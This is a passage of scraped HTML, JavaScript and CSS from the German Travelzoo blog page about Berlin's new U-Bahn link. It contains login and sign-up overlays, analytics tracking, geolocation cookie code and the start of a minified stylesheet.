                                <h2 class="margin-bottom-10">Melden Sie sich an, um Ihre Deal-Alerts zu speichern und zu verwalten. </h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Melden Sie sich an, um diesen Deal unter „Meine Favoriten“ zu speichern.</h2>
                                <div class="margin-bottom-10">Unter „Meine Favoriten“ können Sie Deals speichern und wir informieren Sie, bevor die Angebote ablaufen. </div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="E-Mail-Adresse" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Passwort" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Anmelden</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Geben Sie Ihr Passwort ein</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">ändern</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Passwort" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Anmelden</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Erstellen Sie Ihr Passwort. </h2>
                            <div class="margin-bottom-10">Um Ihre Lieblingsdeals zu speichern und zu verwalten, erstellen Sie bitte ein Passwort.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">ändern</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="Neues Passwort" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Neues Passwort bestätigen" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Weiter</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Angemeldet bleiben</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Passwort vergessen?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Noch kein Mitglied?&nbsp;<a class="js-becomesubscriber" role="button">Bei Travelzoo registrieren</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Bereits registriert?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Ihre E-Mail-Adresse" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Weiter</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>

                        <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Noch kein Club-Mitglied?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Als Gast fortfahren</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Bereits registriert?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Das sind nicht Sie?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">Das bin ich, fortfahren</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="legal-contact"><a href="/de/impressum/" target="_blank">Kontakt &amp; Impressum</a></div>
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'SignupOverlay/Offer.24';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Geben Sie Ihr Passwort ein';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Melden Sie sich an, um Ihre Lieblingsdeals zu speichern und zu verwalten. ';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Melden Sie sich an, um Ihre Deal-Alerts zu speichern und zu verwalten. ';
        lSH[ovrl.dynamicTitleEnum.Default] = 'Wir speichern diesen Deal in Ihren Favoriten.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'Wir speichern dieses Reiseziel in Ihren Alerts. ';
        var translations = {
            PassInvalid: 'Passwörter sollten mindestens 8 Zeichen haben und mindestens eine Ziffer enthalten.',
            PassMisMatch: 'Die Passwörter entsprechen sich nicht. ',
            EmailInvalid: 'Bitte geben Sie eine gültige E-Mail-Adresse ein.',
            UnknownError: 'Ein Fehler ist aufgetreten. Bitte versuchen Sie es später noch einmal. ',
            PassMultipleTries: 'Sie haben mehrmals ein falsches Passwort eingegeben.',
            PassMustCreate: 'Sie haben noch kein Passwort. Bitte \u003ca id=\"linkCreatePassword\" role=\"button\"\u003elegen Sie ein Passwort fest\u003c/a\u003e.',
            CredentialsInvalid: 'Die eingegebene E-Mail-Adresse oder das Passwort sind falsch. Bitte versuchen Sie es noch einmal. ',
            PassMustEnter: 'Bitte geben Sie ein Passwort ein. ',
            AccountExists: 'Sie haben schon ein Konto, bitte melden Sie sich mit dem Link unten an. ',
            PostCodeInvalid: 'Bitte geben Sie eine gültige Postleitzahl ein. ',
            EmailNotRegistered: 'Diese E-Mail-Adresse ist aktuell nicht bei uns registriert. Bitte geben Sie eine andere E-Mail-Adresse an oder registrieren Sie sich.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp0i',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jd9hp0i',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jd9hp0i',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jd9hp0i',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: true,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: true,
            signupMode: 1,
            membershipPageUrl: '/de/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '24',
            isOfferForNewUser: true,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
<script>
            $(function () {
                tzoo.trackLinkClicksAsEvents('.blog-content', 'Story', 'L&#252;ckenschluss: Berlins neue U-Bahn-Linie ist fertig - Link Click');
                $('#blog-post').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/4611', { label: $(this).text(), link: $(this).attr('href'), itemsubtype: 0 });
                    return true;
                });
                $('.blog-sponsored-box').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/4611', { label: $(this).text(), link: $(this).attr('href'), itemsubtype: 1 });
                    return true;
                });
                $('.onwarddeals').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/4611', { label: $(this).data('headline'), link: $(this).data('id'), itemsubtype: 2 });
                    return true;
                });
            });
            var ovrlStory = createSignupOverlay('ovrlStory');
            ovrlStory.populateDealInformation({
                dealHdr: 'L&#252;ckenschluss: Berlins neue U-Bahn-Linie ist fertig',
                dealImage: 'https://www.travelzoo.com/images/tzoo.98759.0.1039005.metro_berlin_3.jpg',
                targetUrl: 'https://www.travelzoo.com/de/blog/luckenschluss-berlins-neue-ubahnlinie-ist-fertig/',
                storyId: 4611,
                source: '_tzlock',
                placement: 'Overlay-Story-StoryPage-SignUpOB',
                fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DOverlay-Story-StoryPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D4611"
            });
            ovrlStory.displayConfirmationOverlay();
                        $('.blog-cta-signupbutton').on('click', function () {
                if (tzoo.MemberIsPaid) {
                    location.href = '/de/';
                } else {
                    ovrlStory.showZOverlay(false, [], false, false);
                }
            });

                
                    $('#btnAlert').hide();
                
</script>
            <script src="https://www.youtube.com/iframe_api"></script>
    
        <script>
            $(function () {
                tzoo.VideoTracker.makeVideosTrackable(document);
            });
        </script>
    <script>
      try { tzoo.tm.setProductList('[DE] Story Page / Zusammenschluss der U-Bahnlinien U5 und U55 in Berlin.', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); } ;
    </script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jd9hp0i';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jd9hp0i';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/de/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/de/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'Google Play', 
                    button: 'Öffnen', 
                    price: ' Gratis bei ',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/3/top20/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/de/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/de/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/de/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="wHElAv13S6KKo-x1ED1LTuIX6OBhEiRsgiBpVvDK3FYAm9tiDhbmzPD0CLdoxGLu9r6-uMvQmZiytuvcIdkrGFqfB6I1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/JZ8KC3/Heq/T6Y/IYjL5Qg2/iJV9cDScc2hmc43aD1/M0lvcEBEAQ/VwAf/Iws3a2wB"></script><link rel="stylesheet" type="text/css"  href="/JZ8KC3/Heq/T6Y/IYjL5Qg2/pbV9cE/FzBbcEBEAQ/Wnl8/c18rK0NY"><script  src="/JZ8KC3/Heq/T6Y/IYjL5Qg2/pbV9cE/FzBbcEBEAQ/Dz0W/AgJqcjwq" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fstory.css&v=76JD9HP0I-
body_size: 12074
content:
/* -- 2026-01-16T04:40:09.2549998Z -- */
/* -- story.css -- */
.nav-results{padding:10px 0}@media only screen and (max-width:767px){.nav-results::after{width:calc(100% - 20px);max-width:548px}}@media only screen and (min-width:768px){.nav-results{padding:10px 0 15px}.nav-results::after{max-width:736px}}@media only screen and (min-width:1024px){.nav-results::after{max-width:984px}}@media only screen and (min-width:1279px){.nav-results::after{max-width:1030px}}.nav-results .resultinfo{position:relative}@media only screen and (max-width:767px){.nav-results .mobile-result-view{display:-webkit-box;display:-ms-flexbox;display:flex}}.nav-results .resultinfo-back{display:none}@media only screen and (min-width:1024px){.nav-results .resultinfo-stories .resultinfo-back{display:block;text-transform:uppercase;line-height:1.3;position:absolute;top:50%;margin-top:-20px}}.nav-results .resultcounter{position:absolute;right:16px;bottom:0}@media only screen and (min-width:1024px){.nav-results .resultcounter{right:20px}}@media only screen and (max-width:767px){.nav-results .resultcounter{display:none}}.nav-results .resultheadline{margin-bottom:0}@media only screen and (max-width:767px){.nav-results .resultheadline{display:none}}@media only screen and (max-width:767px){.nav-results #mainhdl{display:none}}.nav-results .resultinfo-stories .resultheadline{text-align:center}.nav-results .resultheadlineXS{margin-bottom:0}@media only screen and (min-width:768px){.nav-results .resultheadlineXS{display:none}}.nav-results .datesearched{vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2242%22%20height%3D%2248%22%20viewBox%3D%220%200%2042%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M34%206h-1V3c0-1.6-1.3-3-3-3s-3%201.4-3%203v3H15V3c0-1.6-1.4-3-3-3S9%201.4%209%203v3H8c-4.4%200-8%203.6-8%208v26c0%204.4%203.6%208%208%208h26c4.4%200%208-3.6%208-8V14c0-4.4-3.6-8-8-8zm4%2034c0%202.2-1.8%204-4%204H8c-2.2%200-4-1.8-4-4V21h34v19z%22%2F%3E%3C%2Fsvg%3E);background-size:14px 16px;background-position:10px 50%!important;padding-left:29px;background-position:0 50%!important;padding-left:19px;cursor:pointer}@media only screen and (min-width:768px){.nav-results .datesearched{display:none}}.nav-results .datesearched:first-child{margin-right:10px}@media only screen and (max-width:767px){.nav-results .datesearched:first-child{margin-right:0!important;float:left}}.nav-results .locationsearched{width:100%;margin-top:5px}@media only screen and (min-width:768px){.nav-results .locationsearched{display:none}}@media only screen and (max-width:767px){.nav-results .locationsearched{float:left}}.nav-results .locationsearched .location-icon{float:left;margin-top:3px;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2236%22%20height%3D%2248%22%20viewBox%3D%220%200%2036%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M18%200C8.9%200%201.5%207.4%201.5%2016.5c0%208.6%2014.6%2030%2015.2%2030.9.3.4.8.6%201.3.6s1-.2%201.3-.7c.6-.9%2015.2-22.3%2015.2-30.9C34.5%207.4%2027.1%200%2018%200m.1%2024.1c-4.2%200-7.5-3.4-7.5-7.5%200-4.2%203.4-7.5%207.5-7.5s7.5%203.4%207.5%207.5-3.3%207.5-7.5%207.5%22%2F%3E%3C%2Fsvg%3E);width:12px;height:16px;background-size:12px 16px}.nav-results .locationsearched .location-name{margin-left:5px;float:left;margin-right:15px}@media only screen and (max-width:767px){.nav-results.collection-resultInfo{display:none}}@media only screen and (min-width:768px){.nav-results.collection-resultInfo{margin-top:15px}}.nav-results.collection-resultInfo .resultcounter{right:0!important}.nav-results .keyword-headline{font-size:14px;margin-top:5px}.navbar{position:relative}@media only screen and (min-width:480px) and (max-width:767px){.navbar{max-width:100%}}.navbar.search{padding-bottom:30px}.navbar.search::before{content:"";display:block;margin:0 auto 